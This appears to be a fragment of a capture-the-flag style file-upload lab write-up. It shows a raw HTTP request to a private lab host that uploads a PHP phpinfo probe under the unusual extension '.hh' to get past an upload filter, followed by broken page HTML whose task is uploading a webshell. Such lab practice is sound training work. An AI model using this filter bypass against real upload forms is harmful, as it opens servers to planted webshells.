 POST /Pass-04/index.php HTTP/1.1
Host: 192.168.150.130:8090
Content-Length: 319
Cache-Control: max-age=0
Origin: http://192.168.150.130:8090
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9zBaB3RSPK1DC8JY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.150.130:8090/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,st;q=0.5
Connection: close
------WebKitFormBoundary9zBaB3RSPK1DC8JY
Content-Disposition: form-data; name="upload_file"; filename="hack.hh"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundary9zBaB3RSPK1DC8JY
Content-Disposition: form-data; name="submit"
------WebKitFormBoundary9zBaB3RSPK1DC8JY--
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a><
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a><
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/hack.hh" width="250px" /> </div>
</li>
</ol>
</div>
</div>